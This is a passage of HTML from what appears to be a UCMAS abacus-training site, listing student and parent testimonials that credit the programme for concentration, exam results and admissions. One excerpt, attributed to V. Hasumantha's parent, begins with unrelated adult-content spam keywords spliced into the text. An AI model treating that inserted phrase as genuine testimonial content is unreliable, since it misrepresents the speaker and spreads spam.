									<div class="article-image"><img loading="lazy" decoding="async" width="581" height="805" src="https://ucmas.in/wp-content/uploads/2019/05/Pushkar-Ghoshal.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://ucmas.in/wp-content/uploads/2019/05/Pushkar-Ghoshal.jpg 581w, https://ucmas.in/wp-content/uploads/2019/05/Pushkar-Ghoshal-217x300.jpg 217w" sizes="auto, (max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 60vw, (max-width: 1362px) 62vw, 840px" /></div>
									<p class="" >Hi, I am Pushkar Ghoshal. When I was in class 4th standard I started my UCMAS journey, and I'm in 6th level. Recently I got a gold medal in International Maths Olympiad. In UCMAS my mental skills</p>
									</div></a>
						   
					  </div> 
					  </div><div class="item">   
							<div class="box-shadow">				
								<a target="_blank" href="https://ucmas.in/isotopeposts/rahul-paul/"><div>               
								  
									<h4 class="blue bold nomargin-top">Rahul Paul</h4>
									<div class="article-image"><img loading="lazy" decoding="async" width="864" height="1152" src="https://ucmas.in/wp-content/uploads/2019/05/Rahul-Paul.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://ucmas.in/wp-content/uploads/2019/05/Rahul-Paul.jpg 864w, https://ucmas.in/wp-content/uploads/2019/05/Rahul-Paul-225x300.jpg 225w, https://ucmas.in/wp-content/uploads/2019/05/Rahul-Paul-768x1024.jpg 768w" sizes="auto, (max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 60vw, (max-width: 1362px) 62vw, 840px" /></div>
									<p class="" >I am Rahul Paul. I joined UCMAS when I was in 4th standard. Before joining UCMAS , I had lot of fear on Maths, after join UCMAS, it helped to overcome it.  My mental calculation skill has improved</p>
									</div></a>
						   
					  </div> 
					  </div><div class="item">   
							<div class="box-shadow">				
								<a target="_blank" href="https://ucmas.in/isotopeposts/aryan-pathak/"><div>               
								  
									<h4 class="blue bold nomargin-top">Aryan Pathak</h4>
									<div class="article-image"><img loading="lazy" decoding="async" width="480" height="578" src="https://ucmas.in/wp-content/uploads/2019/05/Aryan-Pathak.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://ucmas.in/wp-content/uploads/2019/05/Aryan-Pathak.jpg 480w, https://ucmas.in/wp-content/uploads/2019/05/Aryan-Pathak-249x300.jpg 249w" sizes="auto, (max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 60vw, (max-width: 1362px) 62vw, 840px" /></div>
									<p class="" >I, Aryan Pathak, completed UCMAS course in 2009. I will always be thankful to UCMAS as this course has helped me to gain top Rankin 10th and 12th standard in CBSE, without attending any coaching</p>
									</div></a>
						   
					  </div> 
					  </div><div class="item">   
							<div class="box-shadow">				
								<a target="_blank" href="https://ucmas.in/isotopeposts/kritika-kasliwal/"><div>               
								  
									<h4 class="blue bold nomargin-top">Kritika Kasliwal</h4>
									<div class="article-image"><img loading="lazy" decoding="async" width="1152" height="720" src="https://ucmas.in/wp-content/uploads/2019/05/Kritika-Kasliwal.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://ucmas.in/wp-content/uploads/2019/05/Kritika-Kasliwal.jpg 1152w, https://ucmas.in/wp-content/uploads/2019/05/Kritika-Kasliwal-300x188.jpg 300w, https://ucmas.in/wp-content/uploads/2019/05/Kritika-Kasliwal-768x480.jpg 768w, https://ucmas.in/wp-content/uploads/2019/05/Kritika-Kasliwal-1024x640.jpg 1024w" sizes="auto, (max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 60vw, (max-width: 1362px) 62vw, 840px" /></div>
									<p class="" >I am Kritika Kasliwal. I was in 2nd standard when I came across UCMAS. I was utterly fascinated by the idea of being able to do arithmetic calculations fast, without having to write anything down. As</p>
									</div></a>
						   
					  </div> 
					  </div><div class="item">   
							<div class="box-shadow">				
								<a target="_blank" href="https://ucmas.in/isotopeposts/deb-argha-saha/"><div>               
								  
									<h4 class="blue bold nomargin-top">Deb Argha Saha</h4>
									<div class="article-image"><img loading="lazy" decoding="async" width="960" height="1280" src="https://ucmas.in/wp-content/uploads/2019/05/Deb-Argha-Saha.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://ucmas.in/wp-content/uploads/2019/05/Deb-Argha-Saha.jpg 960w, https://ucmas.in/wp-content/uploads/2019/05/Deb-Argha-Saha-225x300.jpg 225w, https://ucmas.in/wp-content/uploads/2019/05/Deb-Argha-Saha-768x1024.jpg 768w" sizes="auto, (max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 60vw, (max-width: 1362px) 62vw, 840px" /></div>
									<p class="" >I am Deb Argha Saha. I joined UCMAS when I was 10 yrs old. Since then i have come a long way. I completed the entire course and participated in many State Level and National Level Competition. I</p>
									</div></a>
						   
					  </div> 
					  </div><div class="item">   
							<div class="box-shadow">				
								<a target="_blank" href="https://ucmas.in/isotopeposts/resham-pachisia/"><div>               
								  
									<h4 class="blue bold nomargin-top">Resham Pachisia</h4>
									<div class="article-image"><img loading="lazy" decoding="async" width="1200" height="1200" src="https://ucmas.in/wp-content/uploads/2019/05/Resham-Pachisia-1200x1200.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://ucmas.in/wp-content/uploads/2019/05/Resham-Pachisia-1200x1200.jpg 1200w, https://ucmas.in/wp-content/uploads/2019/05/Resham-Pachisia-150x150.jpg 150w, https://ucmas.in/wp-content/uploads/2019/05/Resham-Pachisia-300x300.jpg 300w, https://ucmas.in/wp-content/uploads/2019/05/Resham-Pachisia-768x768.jpg 768w, https://ucmas.in/wp-content/uploads/2019/05/Resham-Pachisia-1024x1024.jpg 1024w, https://ucmas.in/wp-content/uploads/2019/05/Resham-Pachisia-400x400.jpg 400w, https://ucmas.in/wp-content/uploads/2019/05/Resham-Pachisia.jpg 1280w" sizes="auto, (max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 60vw, (max-width: 1362px) 62vw, 840px" /></div>
									<p class="" >Got enrolled in UCMAS in the year 2008. Just not mental maths skills but undergoing the program has improved my concentration and observation skills too and to a great extent has enhanced my</p>
									</div></a>
						   
					  </div> 
					  </div><div class="item">   
							<div class="box-shadow">				
								<a target="_blank" href="https://ucmas.in/isotopeposts/alok-munshi/"><div>               
								  
									<h4 class="blue bold nomargin-top">Alok Munshi</h4>
									<div class="article-image"><img loading="lazy" decoding="async" width="667" height="1280" src="https://ucmas.in/wp-content/uploads/2019/05/Alok-Munshi.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://ucmas.in/wp-content/uploads/2019/05/Alok-Munshi.jpg 667w, https://ucmas.in/wp-content/uploads/2019/05/Alok-Munshi-156x300.jpg 156w, https://ucmas.in/wp-content/uploads/2019/05/Alok-Munshi-534x1024.jpg 534w" sizes="auto, (max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 60vw, (max-width: 1362px) 62vw, 840px" /></div>
									<p class="" >My name is Alok Munshi, I've completed my 1st yr. of study at I.I.T. Kharagpur. I was a UCMAS student enrolled in UCMAS Burhanpur. UCMAS has helped me to improve my concentration. It has helped me</p>
									</div></a>
						   
					  </div> 
					  </div><div class="item">   
							<div class="box-shadow">				
								<a target="_blank" href="https://ucmas.in/isotopeposts/aastha-raghuvanshi/"><div>               
								  
									<h4 class="blue bold nomargin-top">Aastha Raghuvanshi</h4>
									<div class="article-image"><img loading="lazy" decoding="async" width="720" height="1280" src="https://ucmas.in/wp-content/uploads/2019/05/Aastha-Raghuvanshi.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://ucmas.in/wp-content/uploads/2019/05/Aastha-Raghuvanshi.jpg 720w, https://ucmas.in/wp-content/uploads/2019/05/Aastha-Raghuvanshi-169x300.jpg 169w, https://ucmas.in/wp-content/uploads/2019/05/Aastha-Raghuvanshi-576x1024.jpg 576w" sizes="auto, (max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 60vw, (max-width: 1362px) 62vw, 840px" /></div>
									<p class="" >I am Aastha Raghuvanshi, graduate from Kuber UCMAS, Nagda Centre. I have secured 99.40% with MP State Rank 1 in CBSE Class 10th Board Examination for 2018-19. I joined UCMAS in Class 4th and I</p>
									</div></a>
						   
					  </div> 
					  </div><div class="item">   
							<div class="box-shadow">				
								<a target="_blank" href="https://ucmas.in/isotopeposts/sarthak-agrawal/"><div>               
								  
									<h4 class="blue bold nomargin-top">Sarthak Agrawal</h4>
									<div class="article-image"><img loading="lazy" decoding="async" width="720" height="1280" src="https://ucmas.in/wp-content/uploads/2019/05/Sarthak-Agrawal.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://ucmas.in/wp-content/uploads/2019/05/Sarthak-Agrawal.jpg 720w, https://ucmas.in/wp-content/uploads/2019/05/Sarthak-Agrawal-169x300.jpg 169w, https://ucmas.in/wp-content/uploads/2019/05/Sarthak-Agrawal-576x1024.jpg 576w" sizes="auto, (max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 60vw, (max-width: 1362px) 62vw, 840px" /></div>
									<p class="" >I am Sarthak Agrawal from Himachal Pradesh National Law university Shimla.mainne UCMAS course Damoh center se complete kiya. maine 2018 me CLAT aur HPNLET crack kiya.UCMAS ne mere academics me bahut</p>
									</div></a>
						   
					  </div> 
					  </div><div class="item">   
							<div class="box-shadow">				
								<a target="_blank" href="https://ucmas.in/isotopeposts/akshay-sharma/"><div>               
								  
									<h4 class="blue bold nomargin-top">Akshay Sharma</h4>
									<div class="article-image"><img loading="lazy" decoding="async" width="1018" height="1018" src="https://ucmas.in/wp-content/uploads/2019/05/Akshay-Sharma.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://ucmas.in/wp-content/uploads/2019/05/Akshay-Sharma.jpg 1018w, https://ucmas.in/wp-content/uploads/2019/05/Akshay-Sharma-150x150.jpg 150w, https://ucmas.in/wp-content/uploads/2019/05/Akshay-Sharma-300x300.jpg 300w, https://ucmas.in/wp-content/uploads/2019/05/Akshay-Sharma-768x768.jpg 768w, https://ucmas.in/wp-content/uploads/2019/05/Akshay-Sharma-400x400.jpg 400w" sizes="auto, (max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 60vw, (max-width: 1362px) 62vw, 840px" /></div>
									<p class="" >I, Akshay Sharma, son of Shri Jay Mohan Sharma, have completed my UCMAS program and have completed my CBSE 12th grade in 2019 with 92.5% I consider that UCMAS has played a very important role</p>
									</div></a>
						   
					  </div> 
					  </div><div class="item">   
							<div class="box-shadow">				
								<a target="_blank" href="https://ucmas.in/isotopeposts/ruchi-patel/"><div>               
								  
									<h4 class="blue bold nomargin-top">Ruchi Patel</h4>
									<div class="article-image"><img loading="lazy" decoding="async" width="306" height="427" src="https://ucmas.in/wp-content/uploads/2019/05/Ruchi-Patel.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://ucmas.in/wp-content/uploads/2019/05/Ruchi-Patel.jpg 306w, https://ucmas.in/wp-content/uploads/2019/05/Ruchi-Patel-215x300.jpg 215w" sizes="auto, (max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 60vw, (max-width: 1362px) 62vw, 840px" /></div>
									<p class="" >I, Ruchi Patel, am a student of final year B.D.S and ex-student of Rising Star Academy Kolhapur. I joined this academy in 2003 in my first grade for UCMAS abacus coaching and completed my 10 levels</p>
									</div></a>
						   
					  </div> 
					  </div><div class="item">   
							<div class="box-shadow">				
								<a target="_blank" href="https://ucmas.in/isotopeposts/atharva-shetye/"><div>               
								  
									<h4 class="blue bold nomargin-top">Atharva Shetye</h4>
									<div class="article-image"><img loading="lazy" decoding="async" width="330" height="377" src="https://ucmas.in/wp-content/uploads/2019/05/Atharva-Shetye.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://ucmas.in/wp-content/uploads/2019/05/Atharva-Shetye.jpg 330w, https://ucmas.in/wp-content/uploads/2019/05/Atharva-Shetye-263x300.jpg 263w" sizes="auto, (max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 60vw, (max-width: 1362px) 62vw, 840px" /></div>
									<p class="" >I am pursuing B.Tech in NIT Trichy. UCMAS has helped me in cognitive development which is being reflected in my grades. My CGPA at the end of 5th sem is 9.05. I have used UCMAS abacus</p>
									</div></a>
						   
					  </div> 
					  </div><div class="item">   
							<div class="box-shadow">				
								<a target="_blank" href="https://ucmas.in/isotopeposts/pruthviraj-dhingani/"><div>               
								  
									<h4 class="blue bold nomargin-top">Pruthviraj Dhingani</h4>
									<div class="article-image"><img loading="lazy" decoding="async" width="296" height="457" src="https://ucmas.in/wp-content/uploads/2019/05/Pruthviraj-Dhingani.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://ucmas.in/wp-content/uploads/2019/05/Pruthviraj-Dhingani.jpg 296w, https://ucmas.in/wp-content/uploads/2019/05/Pruthviraj-Dhingani-194x300.jpg 194w" sizes="auto, (max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 60vw, (max-width: 1362px) 62vw, 840px" /></div>
									<p class="" >I completed the UCMAS 10 Level course in 2009 from Saroj Parkhe Maám’s centre in Kolhapur and have just completed my Production Engineering from VIT Vellore. I have been selected for MBA at the</p>
									</div></a>
						   
					  </div> 
					  </div><div class="item">   
							<div class="box-shadow">				
								<a target="_blank" href="https://ucmas.in/isotopeposts/raghav-gupta/"><div>               
								  
									<h4 class="blue bold nomargin-top">Raghav Gupta</h4>
									<div class="article-image"><img loading="lazy" decoding="async" width="960" height="1280" src="https://ucmas.in/wp-content/uploads/2019/05/Raghav-Gupta.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://ucmas.in/wp-content/uploads/2019/05/Raghav-Gupta.jpg 960w, https://ucmas.in/wp-content/uploads/2019/05/Raghav-Gupta-225x300.jpg 225w, https://ucmas.in/wp-content/uploads/2019/05/Raghav-Gupta-768x1024.jpg 768w" sizes="auto, (max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 60vw, (max-width: 1362px) 62vw, 840px" /></div>
									<p class="" >Hello, My name is Raghav Gupta. My UCMAS journey began when I was seven. I completed the entire course and took part in multiple state and national level competitions. The best part about UCMAS is...</p>
									</div></a>
						   
					  </div> 
					  </div><div class="item">   
							<div class="box-shadow">				
								<a target="_blank" href="https://ucmas.in/isotopeposts/krishna-balaji/"><div>               
								  
									<h4 class="blue bold nomargin-top">Krishna Balaji</h4>
									<div class="article-image"><img loading="lazy" decoding="async" width="650" height="772" src="https://ucmas.in/wp-content/uploads/2019/05/Krishna-Balaji.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://ucmas.in/wp-content/uploads/2019/05/Krishna-Balaji.jpg 650w, https://ucmas.in/wp-content/uploads/2019/05/Krishna-Balaji-253x300.jpg 253w" sizes="auto, (max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 60vw, (max-width: 1362px) 62vw, 840px" /></div>
									<p class="" >Hi, I'm Radha Balaji, Neredmet Franchise. My son Krishna got 96% in cbse 10th exam. He joined UCMAS in 1st std and completed all 8 levels in 4th std itself. But it is useful for him even now to read</p>
									</div></a>
						   
					  </div> 
					  </div><div class="item">   
							<div class="box-shadow">				
								<a target="_blank" href="https://ucmas.in/isotopeposts/satvik-jain/"><div>               
								  
									<h4 class="blue bold nomargin-top">Satvik Jain</h4>
									<div class="article-image"><img loading="lazy" decoding="async" width="325" height="456" src="https://ucmas.in/wp-content/uploads/2019/05/Satvik-Jain.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://ucmas.in/wp-content/uploads/2019/05/Satvik-Jain.jpg 325w, https://ucmas.in/wp-content/uploads/2019/05/Satvik-Jain-214x300.jpg 214w" sizes="auto, (max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 60vw, (max-width: 1362px) 62vw, 840px" /></div>
									<p class="" >Hello everyone, I'm Satvik ... currently I am pursuing my B-Tech from IIT Delhi...and as you all know JEE advanced is one hell of a race against time...I don't need to think twice to say how much...</p>
									</div></a>
						   
					  </div> 
					  </div><div class="item">   
							<div class="box-shadow">				
								<a target="_blank" href="https://ucmas.in/isotopeposts/zahara-sethjiwala/"><div>               
								  
									<h4 class="blue bold nomargin-top">Zahara sethjiwala</h4>
									<div class="article-image"><img loading="lazy" decoding="async" width="853" height="1280" src="https://ucmas.in/wp-content/uploads/2019/05/Zahara-Sethjiwala.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://ucmas.in/wp-content/uploads/2019/05/Zahara-Sethjiwala.jpg 853w, https://ucmas.in/wp-content/uploads/2019/05/Zahara-Sethjiwala-200x300.jpg 200w, https://ucmas.in/wp-content/uploads/2019/05/Zahara-Sethjiwala-768x1152.jpg 768w, https://ucmas.in/wp-content/uploads/2019/05/Zahara-Sethjiwala-682x1024.jpg 682w" sizes="auto, (max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 60vw, (max-width: 1362px) 62vw, 840px" /></div>
									<p class="" >Zahara sethjiwala iske baare mein kya kahu. Ek kirdar mein anek kirdar hai ye. Shuru se h iski ruchi dancing aur acting me thi. Ek jazba aur Himmat ki zindagi mein kuch kar ke dikhana hai isko</p>
									</div></a>
						   
					  </div> 
					  </div><div class="item">   
							<div class="box-shadow">				
								<a target="_blank" href="https://ucmas.in/isotopeposts/riya-banerji/"><div>               
								  
									<h4 class="blue bold nomargin-top">Riya Banerji</h4>
									<div class="article-image"><img loading="lazy" decoding="async" width="1137" height="1137" src="https://ucmas.in/wp-content/uploads/2019/05/Riya-Banerji.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://ucmas.in/wp-content/uploads/2019/05/Riya-Banerji.jpg 1137w, https://ucmas.in/wp-content/uploads/2019/05/Riya-Banerji-150x150.jpg 150w, https://ucmas.in/wp-content/uploads/2019/05/Riya-Banerji-300x300.jpg 300w, https://ucmas.in/wp-content/uploads/2019/05/Riya-Banerji-768x768.jpg 768w, https://ucmas.in/wp-content/uploads/2019/05/Riya-Banerji-1024x1024.jpg 1024w, https://ucmas.in/wp-content/uploads/2019/05/Riya-Banerji-400x400.jpg 400w" sizes="auto, (max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 60vw, (max-width: 1362px) 62vw, 840px" /></div>
									<p class="" >I got associated with UCMAS when I was in kindergarten. Eventually I went on to complete all the 8 levels. Initially, I was very averse to Maths and numbers and I feared them a lot but as I went on...</p>
									</div></a>
						   
					  </div> 
					  </div><div class="item">   
							<div class="box-shadow">				
								<a target="_blank" href="https://ucmas.in/isotopeposts/shreya-srivastava/"><div>               
								  
									<h4 class="blue bold nomargin-top">Shreya Srivastava</h4>
									<div class="article-image"><img loading="lazy" decoding="async" width="595" height="597" src="https://ucmas.in/wp-content/uploads/2019/05/Shreya-Srivastava.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://ucmas.in/wp-content/uploads/2019/05/Shreya-Srivastava.jpg 595w, https://ucmas.in/wp-content/uploads/2019/05/Shreya-Srivastava-150x150.jpg 150w, https://ucmas.in/wp-content/uploads/2019/05/Shreya-Srivastava-300x300.jpg 300w, https://ucmas.in/wp-content/uploads/2019/05/Shreya-Srivastava-400x400.jpg 400w" sizes="auto, (max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 60vw, (max-width: 1362px) 62vw, 840px" /></div>
									<p class="" >I am Shreya srivastava from UCMAS Indira Nagar Munshipuliya, Lucknow. I was in IV class when I joined it. It is very helpful for me to develop mental skills, it also helped me to always get good</p>
									</div></a>
						   
					  </div> 
					  </div><div class="item">   
							<div class="box-shadow">				
								<a target="_blank" href="https://ucmas.in/isotopeposts/apurva-lodha/"><div>               
								  
									<h4 class="blue bold nomargin-top">Apurva Lodha</h4>
									<div class="article-image"></div>
									<p class="" >I had completed UCMAS in 2007 that makes me feel an era old. However, for statistics i may tell you there had been 10 levels and 2 grand levels which were all completed by me. The number of levels...</p>
									</div></a>
						   
					  </div> 
					  </div><div class="item">   
							<div class="box-shadow">				
								<a target="_blank" href="https://ucmas.in/isotopeposts/nikitha-karrai/"><div>               
								  
									<h4 class="blue bold nomargin-top">Nikitha Karrai</h4>
									<div class="article-image"><img loading="lazy" decoding="async" width="711" height="901" src="https://ucmas.in/wp-content/uploads/2019/05/Nikitha-Karrai.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://ucmas.in/wp-content/uploads/2019/05/Nikitha-Karrai.jpg 711w, https://ucmas.in/wp-content/uploads/2019/05/Nikitha-Karrai-237x300.jpg 237w" sizes="auto, (max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 60vw, (max-width: 1362px) 62vw, 840px" /></div>
									<p class="" >When I was first introduced to the idea of Abacus training and UCMAS at DAV Airoli in particular, I thought of it as something interesting to learn, just as one would join a dance lesson or an art...</p>
									</div></a>
						   
					  </div> 
					  </div><div class="item">   
							<div class="box-shadow">				
								<a target="_blank" href="https://ucmas.in/isotopeposts/shivansh-asati/"><div>               
								  
									<h4 class="blue bold nomargin-top">Shivansh Asati</h4>
									<div class="article-image"><img loading="lazy" decoding="async" width="388" height="858" src="https://ucmas.in/wp-content/uploads/2019/05/Shivansh-Asati.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://ucmas.in/wp-content/uploads/2019/05/Shivansh-Asati.jpg 388w, https://ucmas.in/wp-content/uploads/2019/05/Shivansh-Asati-136x300.jpg 136w" sizes="auto, (max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 60vw, (max-width: 1362px) 62vw, 840px" /></div>
									<p class="" >My name is Shivansh Asati and currently am a student of MGM Medical College undergoing MBBS. I have completed my UCMAS course from a UCMAS centre and have cleared the NEET exams in 2018. I consider</p>
									</div></a>
						   
					  </div> 
					  </div><div class="item">   
							<div class="box-shadow">				
								<a target="_blank" href="https://ucmas.in/isotopeposts/avi-bafna/"><div>               
								  
									<h4 class="blue bold nomargin-top">Avi Bafna</h4>
									<div class="article-image"><img loading="lazy" decoding="async" width="683" height="1024" src="https://ucmas.in/wp-content/uploads/2019/05/Avi-Bafna.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://ucmas.in/wp-content/uploads/2019/05/Avi-Bafna.jpg 683w, https://ucmas.in/wp-content/uploads/2019/05/Avi-Bafna-200x300.jpg 200w" sizes="auto, (max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 60vw, (max-width: 1362px) 62vw, 840px" /></div>
									<p class="" >I’m Avi Bafna. I got selected in IIT Roorkee last year. Cracking NTSE, JEE and other such competitive exams is not an easy task but UCMAS made me do so. It increased my concentration, enhanced my</p>
									</div></a>
						   
					  </div> 
					  </div><div class="item">   
							<div class="box-shadow">				
								<a target="_blank" href="https://ucmas.in/isotopeposts/aashay-biyani-2/"><div>               
								  
									<h4 class="blue bold nomargin-top">Aashay Biyani</h4>
									<div class="article-image"><img loading="lazy" decoding="async" width="537" height="531" src="https://ucmas.in/wp-content/uploads/2019/05/Aashay_-Biy_ani.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://ucmas.in/wp-content/uploads/2019/05/Aashay_-Biy_ani.jpg 537w, https://ucmas.in/wp-content/uploads/2019/05/Aashay_-Biy_ani-300x297.jpg 300w" sizes="auto, (max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 60vw, (max-width: 1362px) 62vw, 840px" /></div>
									<p class="" >I am Aashay Biyani from UCMAS first batch of Indore. I was too young when I joined it. But the results were visible in my academics. It not only improved by concentration but also</p>
									</div></a>
						   
					  </div> 
					  </div><div class="item">   
							<div class="box-shadow">				
								<a target="_blank" href="https://ucmas.in/isotopeposts/aastha-upadhyay/"><div>               
								  
									<h4 class="blue bold nomargin-top">Aastha Upadhyay</h4>
									<div class="article-image"></div>
									<p class="" >I am Aastha Upadhyay, 2014 graduate from UCMAS Sarthak Abacus Academy Damoh. I am currently pursuing B.Tech in IIT Roorkee after clearing Joint Entrance Examination 2016. I not only recommend UCMAS</p>
									</div></a>
						   
					  </div> 
					  </div><div class="item">   
							<div class="box-shadow">				
								<a target="_blank" href="https://ucmas.in/isotopeposts/v-hasumantha/"><div>               
								  
									<h4 class="blue bold nomargin-top">V. Hasumantha</h4>
									<div class="article-image"><img loading="lazy" decoding="async" width="325" height="354" src="https://ucmas.in/wp-content/uploads/2019/05/V.-Hasumantha.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://ucmas.in/wp-content/uploads/2019/05/V.-Hasumantha.jpg 325w, https://ucmas.in/wp-content/uploads/2019/05/V.-Hasumantha-275x300.jpg 275w" sizes="auto, (max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 60vw, (max-width: 1362px) 62vw, 840px" /></div>
									<p class="" >lily phillips onlyfans biancass24 My daughter Hasumantha was a slow writer. From Kindergarten her teacher in school have same remark. Though she was above average scoring student, this always</p>
									</div></a>
						   
					  </div> 
					  </div><div class="item">   
							<div class="box-shadow">				
								<a target="_blank" href="https://ucmas.in/isotopeposts/divye-sachdev/"><div>               
								  
									<h4 class="blue bold nomargin-top">Divye Sachdev</h4>
									<div class="article-image"><img loading="lazy" decoding="async" width="703" height="694" src="https://ucmas.in/wp-content/uploads/2019/05/Divye-Sachdev.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://ucmas.in/wp-content/uploads/2019/05/Divye-Sachdev.jpg 703w, https://ucmas.in/wp-content/uploads/2019/05/Divye-Sachdev-300x296.jpg 300w" sizes="auto, (max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 60vw, (max-width: 1362px) 62vw, 840px" /></div>
									<p class="" >As a child, I was not always confident and lacked a sense of belief in myself. Don't get me wrong, I was a decent student, however I wasn't committed to becoming the best or even motivated enough to...</p>
									</div></a>
						   
					  </div> 
					  </div><div class="item">   
							<div class="box-shadow">				
								<a target="_blank" href="https://ucmas.in/isotopeposts/nakul-goel-2/"><div>               
								  
									<h4 class="blue bold nomargin-top">Nakul Goel</h4>
									<div class="article-image"><img loading="lazy" decoding="async" width="629" height="946" src="https://ucmas.in/wp-content/uploads/2019/05/Nakul-Goel.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://ucmas.in/wp-content/uploads/2019/05/Nakul-Goel.jpg 629w, https://ucmas.in/wp-content/uploads/2019/05/Nakul-Goel-199x300.jpg 199w" sizes="auto, (max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 60vw, (max-width: 1362px) 62vw, 840px" /></div>
									<p class="" >&nbsp; This is why UCMAS made me the best I could be: How do we all think? It might seem like a difficult question but it is not. Computers are exactly like brains. If we understand how...</p>
									</div></a>
						   
					  </div> 
					  </div><div class="item">   
							<div class="box-shadow">				
								<a target="_blank" href="https://ucmas.in/isotopeposts/mamta-patidar/"><div>               
								  
									<h4 class="blue bold nomargin-top">Mamta Patidar</h4>
									<div class="article-image"><img loading="lazy" decoding="async" width="860" height="1040" src="https://ucmas.in/wp-content/uploads/2019/05/Mamta-Patidar.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://ucmas.in/wp-content/uploads/2019/05/Mamta-Patidar.jpg 860w, https://ucmas.in/wp-content/uploads/2019/05/Mamta-Patidar-248x300.jpg 248w, https://ucmas.in/wp-content/uploads/2019/05/Mamta-Patidar-768x929.jpg 768w, https://ucmas.in/wp-content/uploads/2019/05/Mamta-Patidar-847x1024.jpg 847w" sizes="auto, (max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 60vw, (max-width: 1362px) 62vw, 840px" /></div>
									<p class="" >I Mamta Patidar whole heartily want to thank Harshana Mam, Sudhir Sir, &amp; UCMAS. My daughter Kritika Patidar studying in UCMAS got 1st position in all section in Class 9 with 98.6% &amp; got</p>
									</div></a>
						   
					  </div> 
					  </div><div class="item">   
							<div class="box-shadow">				
								<a target="_blank" href="https://ucmas.in/isotopeposts/j-k/"><div>               
								  
									<h4 class="blue bold nomargin-top">J &#038; K</h4>
									<div class="article-image"><img loading="lazy" decoding="async" width="719" height="1280" src="https://ucmas.in/wp-content/uploads/2016/08/IMG-20160405-WA0008.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://ucmas.in/wp-content/uploads/2016/08/IMG-20160405-WA0008.jpg 719w, https://ucmas.in/wp-content/uploads/2016/08/IMG-20160405-WA0008-169x300.jpg 169w, https://ucmas.in/wp-content/uploads/2016/08/IMG-20160405-WA0008-575x1024.jpg 575w" sizes="auto, (max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 60vw, (max-width: 1362px) 62vw, 840px" /></div>
									<p class="" ></p>
									</div></a>
						   
					  </div> 
					  </div><div class="item">   
							<div class="box-shadow">				
								<a target="_blank" href="https://ucmas.in/isotopeposts/satvat-jagwani/"><div>               
								  
									<h4 class="blue bold nomargin-top">Satvat Jagwani &#8211; MP</h4>
